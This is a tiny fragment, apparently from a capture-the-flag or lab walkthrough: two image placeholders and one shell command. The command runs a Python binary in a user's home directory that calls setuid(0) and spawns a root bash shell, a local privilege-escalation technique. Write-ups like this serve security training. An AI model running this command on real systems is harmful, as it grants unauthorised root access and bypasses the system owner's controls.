/home/juggernaut/bin/python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'